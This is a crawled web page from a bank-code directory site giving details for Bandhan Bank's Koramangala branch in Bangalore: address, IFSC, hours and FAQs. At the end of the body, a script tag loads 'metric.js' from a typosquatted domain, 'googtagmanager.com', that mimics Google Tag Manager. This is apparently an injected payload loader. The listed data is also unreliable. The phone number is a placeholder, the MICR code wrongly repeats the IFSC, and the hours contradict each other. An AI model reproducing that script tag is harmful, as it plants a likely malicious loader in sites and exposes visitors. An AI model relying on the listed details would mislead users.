

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001623
body_size: 3649
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>BANDHAN BANK LIMITED KORAMANGALA Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details</title>
        <meta name="description" content="Find Contact Number +91-0-0 For BANDHAN BANK LIMITED KORAMANGALA BRANCH BANGALORE Address | MICR Code | IFSC Code | Other Details"/>
        <meta name="keyword" content="Find BANDHAN BANK LIMITED KORAMANGALA Branch BANGALORE MICR Code, Find BANDHAN BANK LIMITED KORAMANGALA Branch BANGALORE Phone Number, Find BANDHAN BANK LIMITED KORAMANGALA Branch BANGALORE Contact Number, Find BANDHAN BANK LIMITED KORAMANGALA Branch BANGALORE Mobile Number, BANDHAN BANK LIMITED KORAMANGALA Branch BANGALORE In India"/>
                <meta property="og:title" content="BANDHAN BANK LIMITED KORAMANGALA Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details" />
        <meta property="og:description" content="Find Contact Number +91-0-0 For BANDHAN BANK LIMITED KORAMANGALA BRANCH BANGALORE Address | MICR Code | IFSC Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/contact-number/bandhan-bank-limited/BDBL0001623">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>BANDHAN BANK LIMITED KORAMANGALA Contact Number Is +91-0-0</h1>
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png" alt="BANDHAN BANK LIMITED KORAMANGALA BANGALORE Contact Number Is +91-0-0" title="BANDHAN BANK LIMITED KORAMANGALA BANGALORE Contact Number Is +91-0-0" width="200" height="100" />
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="+91-0-0" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy Contact Number</button></p></center>            
            </br>        
            <h2>Bandhan Bank Limited Koramangala Bangalore  Contact Number Is +91-0-0 & Other Details</h2>
            <table class="table">                
 <tbody>                                        
                                        <tr>
                                            <td>BANK NAME</td>
                                            <td><strong>BANDHAN BANK LIMITED</strong></td>
                                        </tr>
                                        <tr>
                                            <td>BANK CONTACT NUMBER</td>
                                            <td><strong>+91-0-0</br><button style="font-size: 15px;" onclick="myFunction()">COPY CONTACT NUMBER</button></strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK IFSC CODE</td>
                                            <td><strong>BDBL0001623</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK MICR CODE</td>
                                            <td><strong>BDBL0001623</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK BRANCH</td>
                                            <td><strong>KORAMANGALA</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK ADDRESS</td>
                                            <td><strong>MOKSHA MANSION NO.151 SARJAPURA NEAR JAKKASAN DRA BUS STOP KORAMANGALA 1ST BLOCK BANGALORE KARNATAKA PIN-560034</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK CITY</td>
                                            <td><strong>BANGALORE</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK DISTRICT</td>
                                            <td><strong>BANGALORE</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK STATE</td>
                                            <td><strong>KARNATAKA</strong></td>
                                        </tr>                                                                                                                        
                                        <tr>
                                            <td>BANK WORKING HOURS</td>
                                            <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK PAYMENT MODE</td>
                                            <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                                        </tr>                                        
                                    </tbody>                                
            </table>  
            <br/>
            <br/>
            <h2>Bandhan Bank Limited Koramangala Branch Bangalore : FAQs </h2>
            <br/>
                           <h3><b>1. What Is MICR Code For Bandhan Bank Limited Koramangala Bangalore</b></h3>
                            <p>Bandhan Bank Limited Koramangala Bangalore MICR Code Is <b>BDBL0001623</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Koramangala Bangalore has also follow all rules for IFSC Code.</p>
                            <br/><h3><b>2. How Can I Send Postcard To Bandhan Bank Limited Koramangala Bangalore</b></h3>
                            <p>You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Koramangala Bangalore <b>MOKSHA MANSION NO.151 SARJAPURA NEAR JAKKASAN DRA BUS STOP KORAMANGALA 1ST BLOCK BANGALORE KARNATAKA PIN-560034</b></p>
                            <br/><h3><b>3. What Is The City Of Bandhan Bank Limited Koramangala</b></h3>
                            <p>Bandhan Bank Limited Koramangala Located In <b>BANGALORE</b> City.</p>
                            <br/><h3><b>4. What Is The State Of Bandhan Bank Limited Koramangala Branch</b></h3>
                            <p>Bandhan Bank Limited Koramangala Branch Located in a state of <b>KARNATAKA</b> City.</p>
                            <h3><b>5. How can i Contact Number to Bandhan Bank Limited Koramangala Branch BANGALORE</b></h3>
                            <p>The offical contact or mobile phone number of Bandhan Bank Limited Koramangala Branch is <b>+91-0-0</b></p>
                            <h3><b>6. What are the working hours of Bandhan Bank Limited Koramangala Branch BANGALORE</b></h3>
                            <p>The working hours of Bandhan Bank Limited Koramangala Branch Bangalore are <br/>
                                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Koramangala Branch Bangalore</b><br/>
                            </p>
                            <h3><b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Koramangala Branch BANGALORE</b></h3>
                            <p>Bandhan Bank Limited Koramangala Bangalore Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Bandhan Bank Limited Koramangala Bangalore Near By Banks</h4>
                <ol class="list-unstyled mb-0">
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001614" alt="Bandhan Bank Limited Bannerghatta Main Road Branch BANGALORE CONTACT NUMBER" title="Bandhan Bank Limited Bannerghatta Main Road Branch BANGALORE CONTACT NUMBER">Bandhan Bank Limited Bannerghatta Main Road Branch BANGALORE CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001609" alt="Bandhan Bank Limited Indira Nagar Branch BANGALORE CONTACT NUMBER" title="Bandhan Bank Limited Indira Nagar Branch BANGALORE CONTACT NUMBER">Bandhan Bank Limited Indira Nagar Branch BANGALORE CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001623" alt="Bandhan Bank Limited Koramangala Branch BANGALORE CONTACT NUMBER" title="Bandhan Bank Limited Koramangala Branch BANGALORE CONTACT NUMBER">Bandhan Bank Limited Koramangala Branch BANGALORE CONTACT NUMBER</a></li>
                                                    
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
[
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "BANDHAN BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/bandhan-bank-limited"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "KORAMANGALA",
    "item": "https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001623"  
  }]
},
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is MICR Code For Bandhan Bank Limited Koramangala Bangalore</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Koramangala Bangalore MICR Code Is <b>BDBL0001623</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Koramangala Bangalore has also follow all rules for IFSC Code."
    }
  },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Bandhan Bank Limited Koramangala Bangalore</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Koramangala Bangalore <b>MOKSHA MANSION NO.151 SARJAPURA NEAR JAKKASAN DRA BUS STOP KORAMANGALA 1ST BLOCK BANGALORE KARNATAKA PIN-560034</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Bandhan Bank Limited Koramangala</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Koramangala Located In <b>BANGALORE</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Bandhan Bank Limited Koramangala Branch</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Koramangala Branch Located in a state of <b>KARNATAKA</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Bandhan Bank Limited Koramangala Branch BANGALORE</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The offical contact or mobile phone number of Bandhan Bank Limited Koramangala Branch is <b>+91-0-0</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Bandhan Bank Limited Koramangala Branch BANGALORE</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The working hours of Bandhan Bank Limited Koramangala Branch Bangalore are <br/>
	<b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
	<b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Koramangala Branch Bangalore</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Koramangala Branch BANGALORE</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bandhan Bank Limited Koramangala Bangalore Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
  }]
},
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "BANDHAN BANK LIMITED KORAMANGALA BANGALORE",
  "image": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png",
  "@id": "https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001623",
  "url": "https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001623",
  "telephone": "+91-0-0",
  "priceRange": "0",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "MOKSHA MANSION NO.151 SARJAPURA NEAR JAKKASAN DRA BUS STOP KORAMANGALA 1ST BLOCK BANGALORE KARNATAKA PIN-560034",
    "addressLocality": "BANGALORE",
    "postalCode": "",
    "addressCountry": "IN"
  }  
},
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "BANDHAN BANK LIMITED KORAMANGALA BANGALORE",
  "alternateName": "BANDHAN BANK LIMITED KORAMANGALA BANGALORE",
  "url": "https://allbankifsccode.co.in/bank/contact-number/bandhan-bank-limited/BDBL0001623",
  "logo": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png"
}
]
</script>        
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>
